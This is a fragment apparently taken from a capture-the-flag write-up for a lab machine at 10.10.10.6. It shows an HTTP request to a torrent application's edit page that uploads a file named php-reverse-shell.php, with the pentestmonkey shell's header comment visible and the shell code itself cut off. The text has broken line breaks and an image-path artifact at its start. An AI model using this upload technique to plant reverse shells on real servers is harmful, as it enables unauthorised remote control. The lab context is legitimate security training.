 Origin: http://10.10.10.6
Connection: close
Referer:
http://10.10.10.6/torrent/edit.php?mode=edit&id=797a16067b
a13b3cc5d422754f897529cc15ccd4
Cookie: /torrent/=; /torrent/login.php=;
/torrent/torrents.php=; /torrent/index.php=; saveit_0=1;
saveit_1=0; /torrent/torrents.phpfirsttimeload=1;
PHPSESSID=04179245d34cde78dec4a958fbbb2261
Upgrade-Insecure-Requests: 1
-----------------------------1356253515264539946617274369 1
6
Content-Disposition: form-data; name="file"; filename="
php-reverse-shell.php"
Content-Type: application/x-php
<?php
// php-reverse-shell - A Reverse Shell implementation in
PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users
take full responsibility
// for any actions performed using this tool.  The author
accepts no liability
// for damage caused by this tool.  If these terms are not
acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it
and/or modify